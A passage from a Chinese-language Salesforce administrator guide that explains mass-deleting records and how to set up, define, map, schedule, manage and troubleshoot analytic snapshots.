- **5.** 在删除客户时 如果要删除的客户具有已结束/赢得客户的业务机会或具有属于其他用户的业务机会 则请选中相应 的复选框。
- **6.** 当删除产品时 如果您希望删除业务机会中的产品 则请选中归档产品...复选框。已归档的产品不会被移到回收站 中。选择此选项以便
	- 删除未包括在业务机会中的产品 并将它们移到回收站中。
	- 将业务机会中的产品归档。这些产品不会被移到回收站中 而且无法恢复。
- **7.** 选择搜索以查找符合条件的记录。
- **8.** 选中要删除的项目旁边的框。根据需要 可选中列标题中的复选框以选择所有当前显示的项目。
- **9.** 要永久性删除记录 请选择永久性删除所选记录。请注意 选择此选项可防止您从回收站中恢复所选记录。 **10.** 单击删除。

有关使用批量删除的备注

在使用批量删除时请考虑以下注意事项

- 一次最多只能删除 250 个项目。
- 在删除某个记录时 显示在该记录的相关列表上的任何关联记录也将被删除。
- 无法删除与个案关联的客户和联系人。
- 无法删除具有合作伙伴用户的合作伙伴客户。
- 无法删除启用了自助的联系人及其关联客户。
- 在删除产品时 所有相关的价格手册条目也将随之删除。
- 无法删除有关业务机会的产品 但是可以将它们归档。
- 在删除活动时 符合条件的所有已归档活动也将被删除。
- 重复性事件的子事件不显示在要删除的可能项目的列表中 但是它们会随与之关联的事件系列删除。
- 删除主解决方案并不会删除其关联的翻译解决方案。而是每个翻译的解决方案都成为主解决方案。
- 删除翻译的解决方案将删除其与主解决方案之间的关联。

相关链接

[撤消导入](#page-275-0) [回收站](#page-1170-0)

# <span id="page-207-0"></span>设置分析快照

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



分析快照使用户能运行列表式报表或摘要报表 并将报表结果保存到自定义对象上的字段。通过分析快照 具有相应 权限的用户可以将来源报告的字段映射至目标对象上的字段 并计划运行报表用报表数据加载自定义对象字段的时 间。分析快照允许您与类似于您使用 Salesforce 中的其它数据的方式使用报表数据。有关详细信息 请参阅[什么是分](#page-209-0) [析快照](#page-209-0) 第 页 208 。有关您可以为您的组织设置分析快照的数量的信息 请参阅 Salesforce [版本和限制](#page-768-0) 第 页 767。

#### 设置分析快照

- **1.** [创建源报表](#page-1390-0) 其包括作为记录加载到目标对象中的字段。
- **2.** [创建目标对象](#page-566-0) 其中可存储从源报表加载的记录。
- **3.** [创建目标对象上字段](#page-577-0) 其在分析快照运行时接收源报表的结果。
- **4.** [定义分析快照](#page-212-0) 通过名称、描述、运行用户、源报表和目标对象进行定义。
- **5.** [映射特定字段](#page-213-0) 将源报表上的特定字段映射至目标对象上的特定字段。
- **6.** [计划](#page-214-0)运行分析快照。

分析快照源报表提示

为分析快照设置源报表时考虑以下方面

- 如果您保存列表式源报表时隐藏了其详细信息 则分析快照将无法包括该报表。而且 如果您隐藏了分析快照中所 包括的列表式源报表的详细信息 则分析快照会在运行时失败。为确保列表式源报表的详细信息未被隐藏 请查看 源报表 单击显示详细信息 保存该报表。只有报表的详细信息被隐藏时才会显示显示详细信息按钮。
- 在为您的分析快照创建源报表时 请注意您添加到报表中的字段名称 因为当您在目标对象上创建用于存储报表结 果的的字段时 这些字段名称可能有用。
- ・ 您可以将任何自定义列表式或摘要报表选为源报表 旧的预测报表、"定额与实际销售"报表和"潜在客户 按来 源 "报表除外。源报表下拉列表不会显示标准报表。有关详细信息 请参[阅定义分析快照](#page-212-0) 第 页 211。
- 源报表中最多可包含 100 个字段。
- 您可以删除分析快照运行时间的计划。分析快照运行时您无法将其停止或暂停。另外 无法删除分析快照的源报 表。要删除源报表 您必须首先通过修改源报表下拉列表中的报表来从分析快照删除报表。有关详细信息 请参阅 [定义分析快照](#page-212-0) 第 页 211。有关详细信息 请参[阅管理分析快照。](#page-210-0) 第 页 1415
- 如果您在"源报表字段"列中选择"不加载数据" 则在分析快照运行时不会加载数据到"目标对象字段"列中 的对应字段。有关详细信息 请参阅[映射分析快照字段](#page-213-0) 第 页 212。
- ・ 当目标对象上的字段不匹配源报表上字段的数据类型时 □无兼容数据类型字段□字段会显示在"源报表字段"列 中。有关详细信息 请参阅[映射分析快照字段](#page-213-0) 第 页 212。

#### 分析快照目标对象提示

为分析快照设置目标对象时考虑以下方面

- 在 Enterprise、Unlimited 和 Developer Edition 中 请使用字段级安全性以使目标对象的字段对相应用户可见。有 关详细信息 请参阅[设置字段级安全性](#page-172-0) 第 页 171。
- 如果自定义对象在分析快照中是目标对象 则您无法删除该自定义对象。有关详情 请参[阅删除自定义对象](#page-581-0) 第 页 580。
- 目标对象上的字段决定字段映射可用性。例如 源报表包括十个字段 但如果目标对象包括一个字段 则您只能在分 析快照中映射一个字段。
- 您可以给目标对象最多添加 100 个字段。
- 目标对象无法包含验证规则或无法被包括在工作流中。有关详细信息 请参阅[管理验证规则](#page-348-0) 第 页 347[和管理工作](#page-592-0) [流和批准](#page-592-0) 第 页 591。
- 分析快照无法包含创建新纪录时触发 Apex 脚本运行的目标对象。有关详细信息 请参阅管理 Apex [触发器](#page-742-0) 第 页 741。
- ・ 分析快照运行时最多可向目标对象添加200 条新纪录。如果源报表生成超过 2000 个记录 则为"行故障"相关列 表中的额外记录显示一个错误消息。您可以通过分析快照详细信息页"运行历史"部分访问"行错误"相关列 表。有关详细信息 请参阅[修复分析快照](#page-216-0) 第 页 215。

#### 分析快照提示

设置分析快照时考虑以下方面

- 您只能映射具有兼容数据类型的字段。例如 您可以将货币字段映射至数字字段。
- 分析快照详细信息页上的"计划分析快照"部分显示有关分析快照计划运行时间的详细信息。
- 如果您更改了具有现有字段映射的分析快照上的源报表或目标对象 则您保存分析快照时会删除字段映射。您也 可以查看源报表中的摘要字段和目标对象中的字段以分别了解摘要字段和目标字段中的数量。有关详细信息 请参 [阅定义分析快照](#page-212-0) 第 页 211。
- 您必须将源报表的至少一个字段映射至目标对象上的一个字段 否则分析快照运行时不会从源报表加载数据到目 标对象。
- 当定义、删除分析快照或更改其源报表或目标对象时 会在您的组织的设置审查追踪历史记录中对其进行跟踪。 有关详细信息 请参阅[监视设置更改](#page-189-0) 第 页 188。
- 分析快照详细信息页上的"运行历史"部分显示有关分析快照曾经运行时间的详细信息。详细信息包括
	- 分析快照曾经运行的日期和时间
	- 源报表、目标对象和运行用户的名称
	- 分析快照运行所花时间
	- 源报表中详细信息行或摘要行的总数量 取决于报表类型
	- 在目标对象中创建的记录数
	- 分析快照是否成功运行
- 以下情况会导致分析快照失败
	- 源报表包括超过 100 [个记录](#page-1388-0)
	- 源报表从摘要源报表改为列表式源报表
	- 摘要源报表的所选分组级别不再有效
	- 运行用户不具有对源报表的访问权限
	- 运行用户不具有"运行报表"权限
	- 目标对象包括超过 100 [个自定义字段](#page-333-0)
	- 目标对象包[含验证规则](#page-348-0)
- 目标对象被包括[在工作流](#page-592-0)中
- 目标对象是主-详细信[息关系](#page-570-0)中的详细信息对象
- 当在目标对象上创建新记录时目标对象运行 Apex [触发器](#page-742-0)
- 运行用户不具有对目标对象的"创建"权限。请注意 如果目标对象的状态是开发中 则运行用户必须具有"自 定义应用程序"权限。

相关链接 [什么是分析快照](#page-209-0) [管理分析快照](#page-210-0)

<span id="page-209-0"></span>什么是分析快照

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

分析快照使用户能运行列表式报表或摘要报表 并将报表结果保存到自定义对象上的字段。通过分析快照 具有相应 权限的用户可以将来源报告的字段映射至目标对象上的字段 并计划运行报表用报表数据加载自定义对象字段的时 间。分析快照允许您与类似于您使用 Salesforce 中的其它数据的方式使用报表数据。例如 客户支持经理可以建立一 个分析快照 该快照在每天下午 5:00 报告分配给其小组的未处理个案 并将该数据存储在自定义对象中 以建立未处理 个案的历史记录 这样该经理便可以从报表中发现趋势。而且 客户支持经理可以报告存储在自定义对象中的时间点 或趋势数据 并将该报表用作仪表板组件的来源。有关您可以创建的分析快照的总数 请参阅Salesforce[版本和限制](#page-768-0)第 页 767。

分析快照术语

在分析快照中使用下列术语

分析快照源报表

计划运行并将数据作为记录载入自定义对象的自定义报表。

分析快照目标对象

将源报表结果接收为记录的自定义对象。

分析快照运行用户

其安全性设置决定源报表对数据的访问权限级别的用户。这样会绕过所有安全性设置 使可以在目标对象中查 看源报表结果的所有用户都能够访问用其它任何方法都无法查看的数据。

请注意您的运行用户所拥有的许可类型。例如 如果分析快照的运行用户具有Salesforce许可证 则具有[Force.com](#page-147-0) Platform 或 [Salesforce Platform One](#page-147-0) 许可证 的用户将无法查看该分析快照。或者 如果运行用户具有 Force.com Platform 或 Salesforce Platform One 许可证 则具有 Salesforce 许可证的用户将能够查看分析快照。如果您的用户 具有 Force.com Platform 或 Salesforce Platform One 许可证 我们建议用具有 Force.com Platform 或 Salesforce Platform One 用户许可证的运行用户为其创建单独的分析快照。

#### [在您建立分析快照](#page-207-0)之后 用户可以

• 从目标对象创建和运行自定义报表。有关详细信息 请参阅[创建自定义报表](#page-1390-0) 第 页 1389[和运行报表](#page-1384-0) 第 页 1383。

- 从源报表创建仪表板。有关详细信息 请参阅[创建和编辑仪表板属性](#page-1081-0) 第 页 1080。
- 如果目标对象包含在[自定义对象选项卡上](#page-589-0) 则可以定义目标对象的列表视图。有关详细信息 请参[阅创建自定义列](#page-1210-0) [表视图](#page-1210-0) 第 页 1209。

相关链接

[管理分析快照](#page-210-0)

## <span id="page-210-0"></span>管理分析快照

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



在您[建立分析快照](#page-207-0)之后可以查看其详细信息并对其进行编辑、删除。单击设置▶数据管理▶分析快照以显示分析 快照页面 该页面显示为您的组织定义的分析快照列表。

从分析快照页面上 您可以

- 从视图下拉列表中选择某个列表视图直接进入该列表页 或单击创建新视图定义您的自定义视图。有关详细信息 请参[阅创建自定义列表视图](#page-1210-0) 第 页 1209。
- 单击新建分析快照定义一个新的分析快照。
- 单击分析快照名称旁边的编辑以更新分析快照的名称、描述、运行用户、源报表和目标对象。只有具有"修改 所有数据"权限的用户可以选择除自己以外的运行用户。 如果您拥有"自定义应用程序"权限 输入一个唯一名 称。该唯一名称用于在使用 Force.com API 时引用组件。在受管软件包中 该名称可以防止软件包安装时的命名 冲突。此名称只能包含下划线和字母数字字符 且必须在组织中是唯一的。它必须以字母开头 不包括空格 不以下 划线结束 同时不能包括两个连续的下划线。通过唯一名称字段 开发人员可以更改受管软件包中某些组件的名称 或标题 并且更改会反映在订阅用户的组织中。

如果您更改了具有现有字段映射的分析快照上的源报表或目标对象 则您保存分析快照时会删除字段映射。您也 可以查看源报表中的摘要字段和目标对象中的字段以分别了解摘要字段和目标字段中的数量。

• 单击分析快照名称旁边的删除会删除该分析快照。删除分析快照之后无法从回收站将其恢复。



重要事项**:** 删除分析快照时不会删除源报表和目标对象 但源报表运行时 它不会将目标对象和数据一起加 载。

您可以删除分析快照运行时间的计划。分析快照运行时您无法将其停止或暂停。另外 您无法删除分析快 照的源报表。要删除源报表 您必须首先通过更改源报表下拉列表中的报表来从分析快照中删除报表。有 关详细信息 请参阅[定义分析快照](#page-212-0) 第 页 211。

- 单击分析快照名称以显示分析快照的详细信息并对其进行进一步自定义。单击分析快照名称之后 您可以
	- 单击"标识"部分中的链接可转至分析快照的运行用户、源报表和目标对象。另外 您可以在下次运行字段中 查看分析快照下次运行的近似较佳日期和时间 并在上次运行字段中查看分析快照上次运行的日期和时间。
	- 单击"字段映射"部分中的编辑可进一步自定义从源报表映射至目标对象的字段。有关详细信息 请参[阅映射](#page-213-0) [分析快照字段](#page-213-0) 第 页 212。

"分析快照字段映射"部分显示映射至目标对象字段的源报表字段。另外 您可以在源报表中的列数字段中查 看源报表中可用于映射至目标对象的字段数。您还可以在目标对象中的字段数字段中查看目标对象中可用于映 射的字段数。

- 单击"计划分析快照"部分中的编辑可计划运行分析快照的时间。有关详细信息 请参[阅计划和运行分析快照](#page-214-0) 第 页 213。

"计划分析快照"部分显示分析快照当前计划运行时间的详细信息。

- "运行历史"部分显示分析快照过去运行时间的详细信息。详细信息包括
- › 分析快照过去运行的日期和时间
- › 源报表、目标对象和运行用户的名称
- › 分析快照运行时长
- › 源报表中详细信息行或摘要行的总数量 取决于报表类型
- › 在目标对象中创建的记录数
- › 分析快照是否成功运行

"运行记录"部分最多可存储 200 条记录。存储了 200 条记录之后 会自动删除最旧的记录 且无法从回收站 恢复。

"运行历史"部分只显示检测到的每次失败运行的首个错误。要修复计划运行期间失败的分析快照 请参[阅修](#page-216-0) [复分析快照](#page-216-0) 第 页 215。

相关链接

[什么是分析快照](#page-209-0) [设置分析快照](#page-207-0)

## <span id="page-212-0"></span>定义分析快照





在根据[建立分析快照](#page-207-0)中的描述创建源报表、目标对象和目标对象字段之后 您可以定义分析快照。您可以通过如下方 式定义分析快照 为其命名并选择源报表 该报表会在分析快照运行时将报表结果载入到您指定的目标对象。

定义分析快照

- 1. 单击设置 ▶ 数据管理 ▶ 分析快照。
- **2.** 单击新建分析快照。
- **3.** 为您的分析快照输入名称、唯一名称和描述。
- **4.** 单击查找图标在运行用户字段中选择用户。

运行用户字段中的用户决定源报表对数据的访问权限级别。这样会绕过所有安全性设置 使可以在目标对象中查 看源报表结果的所有用户都能够访问用其它任何方法都无法查看的数据。

只有具有"修改所有数据"权限的用户可以选择除自己以外的运行用户。 有关详细信息 请参[阅管理简档](#page-115-0) 第 页 114。

**5.** 从源报表下拉列表中选择报表。

您选择的报表决定了在分析快照运行时作为记录载入到目标对象中的报表结果。

您可以将任何自定义列表式或摘要报表洗为源报表 旧的预测报表、"定额与实际销售"报表和"潜在客户 按来 源 "报表除外。源报表下拉列表不会显示标准报表。有关详细信息 请参[阅创建自定义报表](#page-1390-0)第页1389[和标准报表](#page-1357-0) [文件夹](#page-1357-0) 第 页 1356。

**6.** 从目标对象下拉列表选择自定义对象。

您选择的自定义对象会在分析快照运行时将源报表结果接收为记录。

如果用于分析快照的记录没有与其关联的记录类型 会默认将运行用户的记录类型与分析快照关联。

- **7.** 单击保存以保存分析快照的定义 或单击保存和编辑字段映射保存分析快照并映射其字段。
- **8.** 接下来 [将源报表上的字段映](#page-213-0)射至目标对象上的字段。

相关链接 [设置分析快照](#page-207-0) [管理分析快照](#page-210-0)

### <span id="page-213-0"></span>映射分析快照字段





根据[设置分析快照](#page-207-0)中的描述创建源报表、目标对象、目标对象字段和定义分析快照之后 您可以将源报表上的字段映 射至目标对象上的字段。源报表字段映射至目标对象字段后 报表运行时会自动用特定源报表字段的数据加载特定目 标对象字段。

映射分析快照上的字段

- 1. 单击设置 ▶ 数据管理 ▶ 分析快照。
- **2.** 选择您希望映射的分析快照名称。
- **3.** 单击"字段映射"部分中的编辑。
- **4.** 对于汇总报表 选择分组级别 在此级别上从源报表减去汇总数据。从处于您指定的分组级别上的汇总字段取出载 入目标对象中的数据。合计汇总所有组级别的总数。
- 5. 在"源报表字段"列中 单击不加载数据下拉列表并选择源报表中的字段 该字段映射至"目标对象字段"列中的 自定义对象字段。对于基于汇总报表的分析快照只能映射汇总字段。请注意汇总报表的字段可能视所选分组级 别而不同。
- **6.** 单击快速保存以保存字段映射并继续映射字段 或单击保存以保存字段映射并返回到分析快照的详细信息页。
- **7.** 下一步 [计划](#page-214-0) 分析快照的运行。

映射分析快照字段提示

映射分析快照字段时考虑以下方面

- 您必须将源报表的至少一个字段映射至目标对象上的一个字段 否则分析快照运行时不会从源报表加载数据到目 标对象。
- 您只能映射具有兼容数据类型的字段。例如 您可以将货币字段映射至数字字段。
- 只在分析快照中的组级别和自定义汇总公式中的组级别匹配时才可以映[射自定义汇总公式](#page-1394-0)。
- 如果您在"源报表字段"列中选择"不加载数据" 则在分析快照运行时不会加载数据到"目标对象字段"列中 的对应字段。有关详细信息 请参阅[计划和运行分析快照](#page-214-0) 第 页 213。
- 当目标对象上的字段不匹配源报表上字段的数据类型时 □无兼容数据类型字段□字段会显示在"源报表字段"列 中。
- 目标对象上的字段决定字段映射可用性。例如 源报表包括十个字段 但如果目标对象包括一个字段 则您只能在分 析快照中映射一个字段。
- 您无法将源报表字段映射至目标对象上的以下字段 创建人、上次修改人、创建日期和上次修改日期。
- 当将字段从源报表映射至目标对象时 可能有些数据在加载到目标对象时会失去上下文。例如 如果您将日期和时 间字段从源报表映射至目标对象上的文本字段 则日期和时间不带时区加载到目标对象。
- 当执行分析快照时 如果运行用户不具有目标对象中所映射字段的"读取"或"写入"访问权限 此字段将从映射 中删除 但不会导致执行失败。如果未映射目标对象中的必填字段 执行将失败。要确保总是映射这些字段 可将它 们设为必填或设为默认值。
- 要映射源报表中的字段到目标对象上的查找字段 您必须映射到与查找关联的对象的 ID。例如 要映射到业务机 会查找字段 您必须映射到业务机会 ID。要获得源报表中的业务机会 ID 您可能需要使用自定义报表类型来包括 ID 和其他相关字段。

相关链接

[什么是分析快照](#page-209-0)

## <span id="page-214-0"></span>计划和运行分析快照

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



根据[设置分析快照](#page-207-0)中的描述创建源报表、目标对象、目标对象字段、定义分析快照并映射其字段后 您可以计划要运 行的分析快照。您可以计划分析快照使其每日、每周或每月运行 使得在需要时将源报表的数据载入目标对象。而 且 在分析快照完成运行之后 您可以发送电子邮件通知给自己和其他用户 邮件中包括关于分析快照运行的详细信息 如分析快照运行的日期和时间、分析快照是否成功运行以及从源报表载入到目标对象的记录数。通知还包括Salesforce 中分析快照详细信息页的链接。具有正确权限的用户在登录后可查看分析快照详细信息页。

计划运行分析快照

- 1. 单击设置 ▶ 数据管理 ▶ 分析快照。
- **2.** 选择您希望计划运行的分析快照名称。
- 3. 单击"计划分析快照"部分中的编辑。
- **4.** 选择通知设置 以便在分析快照结束运行时发送电子邮件
	- 单击我以发送电子邮件到在您的 Salesforce 用户记录上指定的电子邮件地址。
	- 单击其他人...以发送电子邮件到其他用户。您只能发送分析快照通知给在 Salesforce 用户记录上包括的电子 邮件地址。而且 您只能在搜索下拉列表中选择"用户"和"公用用户组"。

**5.** 计划运行分析快照

- 在频率字段中 选择分析快照的运行频率。在您单击每日、每周或每月字段时 会显示更多选项以便您细化定义 频率条件。
- 在开始和结束字段中 指定您希望计划运行分析快照的日期范围。
- 在首选开始时间下拉列表中 单击查找可用选项**...**链接选择分析快照的首选运行开始时间。

如果其他用户已经选择了您的首选开始时间运行分析快照 或您的组织已经达到了其分析快照限制 则您的首 选开始时间可能不可用。有关详细信息 请参阅 Salesforce [版本和限制](#page-768-0) 第 页 767。

**6.** 单击保存以计划运行分析快照。

当分析快照运行时 其添加新纪录到目标对象。

或者如果您已计划运行分析快照 单击分析快照详细信息页的"计划分析快照"部分上的编辑之后 您可以执行以下 操作

- 单击编辑更新分析快照的通知和频率设置。
- 单击删除以永久删除有关分析快照运行时间的现有计划。

计划运行分析快照提示

计划运行分析快照时考虑以下方面

- 您可以计划运行分析快照的数量由您的版本决定。有关详细信息 请参阅 Salesforce [版本和限制](#page-768-0) 第 页 767。
- ・分析快照在使其计划运行的用户的时区内运行。例如 如果您的用户记录上时区字段设为"太平洋标准时间" 且 您计划分析快照每天 2:00 PM 运行 则分析快照将会在太平洋标准时间每天 2:00 PM 运行。
- 如果您在一个与创建计划的时区不同的时区查看和保存计划 可能会潜在地更改时隙。例如 如果用户在非整时时 区计划一个报表 然后 第二个用户在整时时区查看和保存此计划 则此时隙将被舍入为最接近的小时值。
- 如果您计划分析快照每月的某天运行 则分析快照只会在当月具有这一天的月份运行。例如 如果您计划分析快照 在每个月的第 31 天运行 则分析快照只会在有 31 天的月份运行。如果您希望分析快照在每个月的最后一天运行 则从每月运行日下拉列表中选择最后一天。
- 分析快照在您在首选开始时间下拉列表中所选时间的一小时内运行。例如 如果您选择 2:00 PM 作为首选开始时 间 则分析快照可能在 2:00 PM 或 2:59 PM 之间的任意时间上运行 这取决于当时计划刷新的其他分析快照的数 目。
- 如果运行用户字段中的用户不具有对存储源报表文件夹的访问权限 则分析报表不会按计划运行。有关详细信息 请参[阅定义分析快照](#page-212-0) 第 页 211和[管理文件夹](#page-465-0) 第 页 464。



备注**:** 如果指定运行用户未启用 将向具有"系统管理员"简档的所有用户以及拥有以下所有三个权限的 所有用户发送通知电子邮件 "管理用户"、"管理开单"和"修改所有数据"。

• 分析快照运行时最多可向目标对象添加200条新纪录。如果源报表生成超过 2000 个记录 则为"行故障"相关列 表中的额外记录显示一个错误消息。您可以通过分析快照详细信息页"运行历史"部分访问"行错误"相关列 表。有关详细信息 请参阅[修复分析快照](#page-216-0) 第 页 215

相关链接

[设置分析快照](#page-207-0)
### 分析快照故障排除





[分析快照](#page-210-0)详细信息页的"运行历史" 部分显示分析快照是否运行成功。如果在计划运行过程中分析快照失败 则该 失败会标记在结果列中。要查看运行详细信息 单击运行开始时间列中的运行日期和时间。



- 提示**:**
	- 如果总行数为空 运行将在报表完成之前失败 例如 报表无效或运行用户未启用 。
	- 分析快照运行时最多可向目标对象添加 200 条新纪录。超过 2000 以后的记录会记录在"行错误"相关列 表中。如果总行数为空 且运行历史显示"一些行失败" 则报表可能包括超过 2000 个汇总。
	- 失败运行的详细信息显示在"行错误"相关列表中 存在 14 天 之后会被自动删除。您无法从回收站检索 有关行失败的详细信息。
	- 如果您在目标对象中有一个唯一字段 且报表中的记录具有不止一个映射到此唯一字段的列中的相同值 则 重复记录未被添加。运行历史显示记录未添加到分析快照的时间。

计划运行过程中由于多种原因分析快照可能会失败。下表列出失败运行可能会显示的错误以及错误如何帮助您修复 分析快照 以便将来能运行成功。



T.

